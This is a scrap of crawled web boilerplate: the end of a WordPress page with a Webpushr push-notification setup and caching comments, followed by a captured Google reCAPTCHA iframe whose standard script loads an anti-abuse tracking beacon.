	webpushr('setup',{'key':'BMu1lG2-TJKNC5wzKGk9tZQ_qSsms-1vuyeON_8VOWwMIFFN-WlcMuj5-6PMVRdFF0TqWLP9fG94cLGhMXWiL7U','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body>
</html>
<!-- Dynamic page generated in 0.167 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 08:07:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aI161J3SX3T_8p83eJ3VqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769843265987');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>